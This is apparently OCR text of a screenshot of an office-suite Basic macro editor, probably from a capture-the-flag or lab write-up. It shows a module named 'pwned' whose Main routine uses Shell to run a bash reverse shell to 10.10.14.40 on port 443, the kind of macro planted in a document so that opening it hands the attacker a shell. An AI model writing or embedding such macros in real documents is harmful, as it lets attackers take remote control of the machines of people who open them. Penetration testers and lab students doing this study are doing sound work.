 File Edit View Run Dialog Tools Window Help
[Untitled 1].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
Untitled 1
Standard
pwned
1 REM ***** BASIC *****
2
3 Sub Main
4 Shell("bash -c 'bash -i >& /dev/tcp/10.10.14.40/443 0>&1z")
5 End Sub
6
Watch:
Calls:
Variable Value Type
pwned